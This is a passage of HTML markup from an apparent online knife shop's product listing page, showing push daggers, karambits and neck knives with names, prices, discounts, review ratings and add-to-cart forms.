			<a href="https://www.osograndeknives.com/catalog/knives/cold-steel-safe-maker-ii-push-knife-dagger-fixed-3.25-inch-aus-8-double-edge-satin-blade-kray-ex-handle-secure-ex-sheath-12dcst-26969.html"><img src="images/products/thumb_26969_CS12DCST-Cold-Steel-Safe-Maker-II-Push-Dagger-03.jpg" alt="Cold Steel Safe Maker II Push Knife Dagger Fixed (3.25 Inch AUS-8 Double-Edge Satin Blade) Kray-Ex Handle, Secure-Ex Sheath 12DCST" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/cold-steel-safe-maker-ii-push-knife-dagger-fixed-3.25-inch-aus-8-double-edge-satin-blade-kray-ex-handle-secure-ex-sheath-12dcst-26969.html">Cold Steel Safe Maker II Push Knife Dagger Fixed (3.25 Inch AUS-8 Double-Edge Satin Blade) Kray-Ex Handle, Secure-Ex Sheath 12DCST</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (50 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26969'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$54.99</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24324" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24324" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24324&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/fixed-blade-push-knives/cold-steel-urban-edge-push-dagger-2.5-inch-satin-plain-blade-kray-ex-handle-secure-ex-neck-sheath-43xl-24324.html"><img src="images/products/thumb_24324_CS43XL_1.jpg" alt="Cold Steel Urban Edge Push Dagger (2.5 Inch Satin Plain Blade) Kray-Ex Handle Secure-Ex Neck Sheath 43XL" width="230" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/fixed-blade-push-knives/cold-steel-urban-edge-push-dagger-2.5-inch-satin-plain-blade-kray-ex-handle-secure-ex-neck-sheath-43xl-24324.html">Cold Steel Urban Edge Push Dagger (2.5 Inch Satin Plain Blade) Kray-Ex Handle Secure-Ex Neck Sheath 43XL</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (39 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24324'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$37.99</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26970" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26970" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26970&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/cold-steel-safe-maker-i-push-knife-dagger-fixed-4.5-inch-aus-8-double-edge-satin-blade-kray-ex-handle-secure-ex-sheath-12dbst-26970.html"><img src="images/products/thumb_26970_CS12BDST-Cold-Steel-Safe-Maker-I-Push-Dagger-03.jpg" alt="Cold Steel Safe Maker I Push Knife Dagger Fixed (4.5 Inch AUS-8 Double-Edge Satin Blade) Kray-Ex Handle, Secure-Ex Sheath 12DBST" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/cold-steel-safe-maker-i-push-knife-dagger-fixed-4.5-inch-aus-8-double-edge-satin-blade-kray-ex-handle-secure-ex-sheath-12dbst-26970.html">Cold Steel Safe Maker I Push Knife Dagger Fixed (4.5 Inch AUS-8 Double-Edge Satin Blade) Kray-Ex Handle, Secure-Ex Sheath 12DBST</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (21 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26970'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$69.99</span>
						<span>$59.95</span>
						<span style="color: green !important;">SAVE 14%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26063" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26063" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26063&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/cold-steel-urban-edge-push-dagger-2.5-inch-fully-serrated-blade-kray-ex-handle-secure-ex-neck-sheath-43xlss-26063.html"><img src="images/products/thumb_26063_CS43XLSS.jpg" alt="Cold Steel Urban Edge Push Dagger 2.5 Inch Fully Serrated Blade (Kray-Ex Handle) Secure-Ex Neck Sheath 43XLSS" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/cold-steel-urban-edge-push-dagger-2.5-inch-fully-serrated-blade-kray-ex-handle-secure-ex-neck-sheath-43xlss-26063.html">Cold Steel Urban Edge Push Dagger 2.5 Inch Fully Serrated Blade (Kray-Ex Handle) Secure-Ex Neck Sheath 43XLSS</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (34 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26063'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$37.99</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29435" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29435" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 89px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29435&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/self-defense-products/ka-bar-tdi-shark-bite-plastic-dagger-neck-knife-fixed-2.625-inch-spear-point-double-edge-ultramid-blade-black-ultramid-handle-polymer-sheath-9908-29435.html"><img src="images/products/thumb_29435_KB9908-Ka-Bar-TDI-Shark-Bite-01.jpg" alt="KA-BAR TDI Shark Bite Plastic Dagger Neck Knife Fixed (2.625 Inch Spear Point Double-Edge Ultramid Blade) Black Ultramid Handle | Polymer Sheath 9908" width="240" height="230" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/self-defense-products/ka-bar-tdi-shark-bite-plastic-dagger-neck-knife-fixed-2.625-inch-spear-point-double-edge-ultramid-blade-black-ultramid-handle-polymer-sheath-9908-29435.html">KA-BAR TDI Shark Bite Plastic Dagger Neck Knife Fixed (2.625 Inch Spear Point Double-Edge Ultramid Blade) Black Ultramid Handle | Polymer Sheath 9908</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29435'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$89.99</span>
						<span>$79.97</span>
						<span style="color: green !important;">SAVE 11%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26762" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26762" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26762&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/damascus-push-dagger-fixed-blade-knife-2.0-inch-damascus-plain-blade-stag-handle-leather-belt-sheath-dm1119-26762.html"><img src="images/products/thumb_26762_DM1119-Damascus-Push-Dagger-01.jpg" alt="Damascus Push Dagger Fixed Blade Knife (2.0 Inch Damascus Plain Blade) Stag Handle Leather Belt Sheath DM1119" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/damascus-push-dagger-fixed-blade-knife-2.0-inch-damascus-plain-blade-stag-handle-leather-belt-sheath-dm1119-26762.html">Damascus Push Dagger Fixed Blade Knife (2.0 Inch Damascus Plain Blade) Stag Handle Leather Belt Sheath DM1119</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.7 Out Of 5" width="55" height="12" border="0" /> (18 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26762'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$64.95</span>
						<span>$49.95</span>
						<span style="color: green !important;">SAVE 23%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26818" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26818" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 85px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26818&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-micarta-handle-kydex-sheath-ab016-26818.html"><img src="images/products/thumb_26818_AB0016-Push-Dagger-01.jpg" alt="Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Micarta Handle, Kydex Sheath AB016" width="240" height="222" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-micarta-handle-kydex-sheath-ab016-26818.html">Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Micarta Handle, Kydex Sheath AB016</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.8 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26818'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29221" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29221" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29221&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/cold-steel-steel-tiger-karambit-fixed-4.75-inch-hawkbill-aus-8a-stonewash-plain-blade-griv-ex-and-kray-ex-handle-secure-ex-sheath-49kst-29221.html"><img src="images/products/thumb_29221_CS49KST_1.jpg" alt="Cold Steel Steel Tiger Karambit Fixed (4.75 Inch Hawkbill AUS-8A Stonewash Plain Blade) Griv-Ex and Kray-Ex Handle + Secure-Ex Sheath 49KST" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/cold-steel-steel-tiger-karambit-fixed-4.75-inch-hawkbill-aus-8a-stonewash-plain-blade-griv-ex-and-kray-ex-handle-secure-ex-sheath-49kst-29221.html">Cold Steel Steel Tiger Karambit Fixed (4.75 Inch Hawkbill AUS-8A Stonewash Plain Blade) Griv-Ex and Kray-Ex Handle + Secure-Ex Sheath 49KST</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (23 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29221'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$89.99</span>
						<span>$70.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24325" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24325" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24325&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/fixed-blade-push-knives/cold-steel-urban-edge-push-dagger-2.5-inch-5050-edge-blade-kray-ex-handle-secure-ex-neck-sheath-43xls-24325.html"><img src="images/products/thumb_24325_CS43XLS_1.jpg" alt="Cold Steel Urban Edge Push Dagger (2.5 Inch 50/50 Edge Blade) Kray-Ex Handle Secure-Ex Neck Sheath 43XLS" width="227" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/fixed-blade-push-knives/cold-steel-urban-edge-push-dagger-2.5-inch-5050-edge-blade-kray-ex-handle-secure-ex-neck-sheath-43xls-24325.html">Cold Steel Urban Edge Push Dagger (2.5 Inch 50/50 Edge Blade) Kray-Ex Handle Secure-Ex Neck Sheath 43XLS</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (35 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24325'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$37.99</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29547" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29547" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29547&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/emerson-non-metalic-kerambit-knife-fixed-2.6-inch-gv6h-glass-fiber-hawkbill-karambit-blade-plastic-handle-paddle-style-sheath-enmk-29547.html"><img src="images/products/thumb_29547_Emerson-Polymer-Karambit-01.jpg" alt="Emerson Non-Metalic Kerambit Knife Fixed (2.6 Inch GV6H Glass Fiber Hawkbill Karambit Blade) Plastic Handle + Paddle Style Sheath ENMK" width="236" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/emerson-non-metalic-kerambit-knife-fixed-2.6-inch-gv6h-glass-fiber-hawkbill-karambit-blade-plastic-handle-paddle-style-sheath-enmk-29547.html">Emerson Non-Metalic Kerambit Knife Fixed (2.6 Inch GV6H Glass Fiber Hawkbill Karambit Blade) Plastic Handle + Paddle Style Sheath ENMK</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29547'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$40.00</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12807" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12807" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 86px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12807&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/united-cutlery-undercover-black-push-daggers-twin-set-2.0-inch-double-edge-420j2-black-blade-stainless-steel-handle-wrist-sheath-1487b-12807.html"><img src="images/products/thumb_12807_UC1487B-04.jpg" alt="United Cutlery Undercover Black Push Daggers Twin Set (2.0 Inch Double-Edge 420J2 Black Blade) Stainless Steel Handle + Wrist Sheath 1487B" width="240" height="224" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/united-cutlery-undercover-black-push-daggers-twin-set-2.0-inch-double-edge-420j2-black-blade-stainless-steel-handle-wrist-sheath-1487b-12807.html">United Cutlery Undercover Black Push Daggers Twin Set (2.0 Inch Double-Edge 420J2 Black Blade) Stainless Steel Handle + Wrist Sheath 1487B</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12807'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31427" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31427" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 85px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31427&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/la-griffe-ultralight-non-metallic-neck-knife-fixed-1.75-inch-g10-blade-kydex-sheath-lagriffeg10-31427.html"><img src="images/products/thumb_31427_FRDGG10-03B.jpg" alt="La Griffe Ultralight Non-Metallic Neck Knife Fixed (1.75 Inch G10 Blade) Kydex Sheath LAGRIFFEG10" width="240" height="222" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/la-griffe-ultralight-non-metallic-neck-knife-fixed-1.75-inch-g10-blade-kydex-sheath-lagriffeg10-31427.html">La Griffe Ultralight Non-Metallic Neck Knife Fixed (1.75 Inch G10 Blade) Kydex Sheath LAGRIFFEG10</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31427'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$69.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30743" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30743" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30743&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html"><img src="images/products/thumb_30743_CBR112-01.jpg" alt="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" width="240" height="237" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html">Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30743'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<!--// Start Hide Sale Price //-->						
						<div style="font-size: 18px; clear:both; color:#cd232c; font-weight: bold;">Super Sale: $17.95</div>
						<span style="font-weight:normal;color:grey !important;">List Price:</span> <span class="product_strikethru" style="font-weight:normal;color:grey !important;">$25.95</span><br>
						<span style="font-size: 18px; color:green !important;">SAVE $8.00 (30%)</span>
						<!--// End Hide Sale Price //-->
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30848" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30848" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30848&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/benchmark-ceramic-neck-knife-fixed-3.00-inch-plain-black-ceramic-blade-black-grooved-plastic-handle-plastic-sheath-bmk007-30848.html"><img src="images/products/thumb_30848_BMK007.jpg" alt="BenchMark Ceramic Neck Knife Fixed (3.00 Inch Plain Black Ceramic Blade) Black Grooved Plastic Handle + Plastic Sheath BMK007" width="215" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/benchmark-ceramic-neck-knife-fixed-3.00-inch-plain-black-ceramic-blade-black-grooved-plastic-handle-plastic-sheath-bmk007-30848.html">BenchMark Ceramic Neck Knife Fixed (3.00 Inch Plain Black Ceramic Blade) Black Grooved Plastic Handle + Plastic Sheath BMK007</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.8 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30848'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$21.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form27015" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="27015" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=27015&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/z-hunter-knives-push-dagger-fixed-2.5-inch-double-edge-black-combo-blade-black-aluminum-scales-nylon-sheath-030b-27015.html"><img src="images/products/thumb_27015_ZB030B-Z-Hunter-Push-Dagger-Black-01.jpg" alt="Z-Hunter Knives Push Dagger Fixed (2.5 Inch Double-Edge Black Combo Blade) Black Aluminum Scales, Nylon Sheath 030B" width="237" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/z-hunter-knives-push-dagger-fixed-2.5-inch-double-edge-black-combo-blade-black-aluminum-scales-nylon-sheath-030b-27015.html">Z-Hunter Knives Push Dagger Fixed (2.5 Inch Double-Edge Black Combo Blade) Black Aluminum Scales, Nylon Sheath 030B</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				
				<!--// Start Hide Cart Hidden //-->
				<a href="javascript:void(0);" onclick="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_detail&amp;p=27015';">More Info</a>
				<!--// End Hide Cart Hidden //-->
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$19.95</span>
						<span>$14.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30819" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30819" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 89px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30819&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
